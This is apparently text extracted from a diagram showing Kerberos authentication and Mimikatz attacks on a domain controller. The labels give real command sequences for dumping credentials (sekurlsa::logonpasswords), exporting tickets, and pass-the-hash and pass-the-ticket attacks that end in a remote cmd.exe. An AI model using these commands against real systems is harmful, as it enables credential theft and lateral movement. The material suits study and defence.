 DC/KDC
Auth. Center
Privileged
User
Mimikatz
Tool
Compromised
User
.\mimikatz.exe
Client's TGT Req. to KDC
privilege::debug
Ecrypted TGT + Session Key
Privilege '20' OK
Client's TGS Req.
& Server Access
TGS Encrypted Session Key
+ Ticket
Kerberos
Validation
OK!
sekurlsa::logonpasswords
sekurlsa::logonpasswords
Usernames, Domains,
NTLMs, Passwords
Usernames, Domains,
NTLMs, Passwords
.\mimikatz.exe "sekurlsa::pth
/user: /domain: /ntlm: "
PtH Attack
Remote cmd.exe
Open
sekurlsa::tickets /export
sekurlsa::tickets /export
ticket.kirbi files
ticket.kirbi files
.\mimikatz.exe "kerberos::ptt
ticket.kirbi"
PtH Attack
Remote cmd.exe
Open